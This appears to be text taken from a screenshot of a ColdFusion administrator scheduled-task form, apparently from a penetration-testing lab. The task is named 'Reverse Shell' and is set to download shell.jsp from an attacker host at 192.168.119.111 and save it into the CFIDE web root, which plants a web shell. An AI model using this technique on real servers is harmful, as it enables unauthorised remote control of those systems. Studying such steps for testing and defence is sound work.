 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name Reverse Shell
Duration Start Date Feb 1, 2023 End Date (optional)
Frequency One-Time at 10:58 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds
Start Time End Time
URL http://192.168.119.111/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File netpub\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel